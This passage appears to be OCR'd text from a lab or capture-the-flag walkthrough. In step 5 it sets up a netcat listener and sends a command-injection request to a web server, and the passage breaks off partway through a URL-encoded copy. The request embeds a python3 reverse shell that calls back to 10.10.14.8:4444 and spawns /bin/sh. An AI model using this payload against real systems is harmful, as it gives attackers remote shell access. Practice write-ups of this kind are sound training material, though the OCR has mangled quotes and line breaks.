
5. Knowing ICMP was send from the target to our
local machine we can proceed to try reverse
shells. First of all start a listener in your local
machine “nc -lvp 4444”, then send the request to
the web server.
http://%20`python3 -c ‘import
socket,subprocess,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.connect((“10.10.1
4.8”,4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”
,”-i”]);’`
URL encoded:
%68%74%74%70%3a%2f%2f%25%32%30%60
%70%79%74%68%6f%6e%33%20%2d%63%20
%27%69%6d%70%6f%72%74%20%73%6f%63
%6b%65%74%2c%73%75%62%70%72%6f%63